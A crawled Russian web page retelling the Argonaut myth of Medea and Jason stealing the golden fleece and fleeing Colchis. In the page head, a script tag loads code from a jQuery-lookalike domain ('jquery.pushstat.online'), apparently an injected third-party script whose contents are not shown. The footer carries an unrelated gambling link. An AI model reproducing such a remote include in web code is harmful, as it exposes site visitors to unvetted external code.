

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/drevnyaya-greciya/mify-drevnej-grecii/argonavty-14.html
body_size: 6011
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Мифы Древней Греции | Аргонавты | Похищение золотого руна</title>
  <meta name="description" content="Вернувшись с Аресова поля домой, жители Колхиды толковали о страшной силе чужеземцев, приплывших на корабле «Арго». В городе было неспокойно. Вечером во дворец Ээта пришли знатные ...">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/drevnyaya-greciya/mify-drevnej-grecii/argonavty-14.html">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-2508">
          <h1><a href="/drevnyaya-greciya/mify-drevnej-grecii/argonavty-14.html" rel="bookmark" title="Аргонавты | Похищение золотого руна">Аргонавты | Похищение золотого руна</a></h1>
          <p>Вернувшись с Аресова поля домой, жители Колхиды толковали о страшной силе чужеземцев, приплывших на корабле «Арго». В городе было неспокойно. Вечером во дворец Ээта пришли знатные колхи и, запершись с царём, стали совещаться, как погубить опасных гостей.<span id="more-2508"></span></p>
          <p>Медея чувствовала, что царь знает, что она помогла Язону, и с ужасом ждала отцовского гнева. Она знала, как жесток и неумолим, как коварен сын Солнца, и мучилась страхом за себя и за героя, которого полюбила. В полночь она услышала за окном бряцанье оружия и речи собравшихся у дворца колхидских воинов и узнала, что царь приказал под утро окружить греческий корабль и сжечь его со всеми аргонавтами.</p>
          <p>Тогда она решила бежать к Язону. Взяв с собой усыпляющее зелье, босая, она тихо прокралась из дворца и тайными тропинками, по которым ходила ночами собирать волшебные травы, направилась к реке. Выйдя на берег против того места, где стоял «Арго», она стала звать младшего сына своей сестры, ночевавшего у аргонавтов.</p>
          <p>Язон узнал голос Медеи и откликнулся. Гребцы, бывшие в тот час на вёслах, стали грести, корабль быстро пересёк реку. Язон с сыновьями Фрикса бросились к Медее.</p>
          <p>— Всё открылось! — сказала она. — Отец не простит мне… Я должна бежать с вами… Спешите, гибель грозит вам! Идём, Язон, я добуду тебе золотое руно, и скорее прочь отсюда, или мы все погибнем! Я спасу вас и себя, но клянись, Язон, что ты не покинешь меня никогда, не оставишь меня одну в чужой стране!</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Язон взял её за руку и сказал:</p>
          <p>— Клянусь, если мне суждено живым вернуться на родину, ты будешь моей женой и я никогда не оставлю тебя!</p>
          <p>Медея велела тотчас плыть к роще Ареса, где хранилось руно. В ночной темноте течение реки быстро и бесшумно донесло корабль до заветного места. Медея и Язон одни сошли с корабля и направились в лес. Ночь была чёрная, и они шли, держась за руки, чтобы не потеряться в темноте. Вдруг перед ними загорелись два красных огня.</p>
          <p>— Это дракон, — шепнула Медея. И сейчас же они увидели лёгкое золотистое сияние — от руна, висевшего на дубе.</p>
          <p>Едва они подошли ближе, дракон свесился с дерева и зашипел, пламя вырвалось из его раскрытой пасти. Но Медея, протянув к нему руки, тихим голосом стала усыплять его. Она призывала на помощь бога сна Гипноса, который сильнее всех на земле, она заклинала всеми тайными силами: «Усни! Усни!» — и, подойдя совсем близко, брызнула в глаза дракону усыпляющим зельем. Погас один глаз, погас другой, опустились страшные веки, с треском захлопнулась грозная пасть, лапы разжались — дракон свалился с дуба и, бессильный, лёг у ног Медеи.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>— Спеши! — сказала она Язону. — Скорее снимай руно с дерева, пока он не проснулся.</p>
          <p>Язон быстро снял с дуба золотое руно, накинул его на плечи, как плащ, и они немедленно покинули рощу Ареса.</p>
          <p>Аргонавты с корабля увидели золотой свет руна на плечах Язона. Радостными криками приветствовали они желанную добычу, из-за которой оставили свои дома и отчизну и перенесли столько опасностей и невзгод. Но некогда было веселиться. Надо было к утру добраться до моря и покинуть Колхиду.</p>
          <p>Язон завернул драгоценное руно в свой плащ, устроил Медею на корме корабля, где не было ветра, и сам обрубил мечом канат, державший «Арго» у берега. Гребцы-аргонавты сели на вёсла; другие со щитами и луками в руках стали вдоль борта, готовые защищать корабль от погони. «Арго» стремительно поплыл вниз по течению — к морю. Ещё не взошло солнце, а аргонавты были уже в открытом море, далеко от берегов Колхиды.</p>
          <p>Утром пришли сказать царю, что чужеземцы похитили золотое руно и убежали, взяв с собой Медею. Страшно разгневался Ээт и послал большой отряд колхов в погоню за аргонавтами. Царь велел объявить воинам, что всех их ждёт смерть, если они не догонят беглецов и не вернут руна и царской дочери.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Сына своего Апсирта Ээт назначил начальником отряда.</p>
          <p>Колхи вывели свои суда в море и поплыли за «Арго».</p>
          <p></p>
          <p><a href="/drevnyaya-greciya/mify-drevnej-grecii" rel="category tag">Мифы Древней Греции</a></p>
          <p style="font-weight:bolder">Вернуться к <a href="/drevnyaya-greciya/chitat-mify.html">списку мифов Древней Греции</a></p>
        </article>
        <div class="nav2">
          « <a href="/drevnyaya-greciya/mify-drevnej-grecii/argonavty-13.html" rel="prev">Назад</a> <b>|</b> <a href="/drevnyaya-greciya/mify-drevnej-grecii/vozvrashhenie-argo.html" rel="next">Вперед »</a>
        </div>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/kosmos/neptun.html">Планета Нептун</a>
          </li>
          <li>
            <a href="/interesnoe/zhizn-posle-smerti.html">Жизнь после смерти существует</a>
          </li>
          <li>
            <a href="/tajny-istorii/vestniki-smerti.html">Вестники смерти</a>
          </li>
          <li>
            <a href="/tajny-istorii/perl-xarbor-provokaciya-veka.html">Перл-Харбор: провокация века</a>
          </li>
          <li>
            <a href="/kosmos/planety-giganty.html">Планеты-гиганты</a>
          </li>
          <li>
            <a href="/psixologiya/effekt-placebo.html">Эффект плацебо</a>
          </li>
          <li>
            <a href="/tajny-istorii/drevnie-artefakty.html">Самые загадочные древние артефакты</a>
          </li>
          <li>
            <a href="/katostrof/vsemirnyj-potop.html">Всемирный потоп</a>
          </li>
          <li>
            <a href="/tajny-istorii/tunguska.html">Тунгусский метеорит</a>
          </li>
          <li>
            <a href="/tajny-istorii/gitler-umer-v-1964-godu.html">Гитлер умер … в 1964 году</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
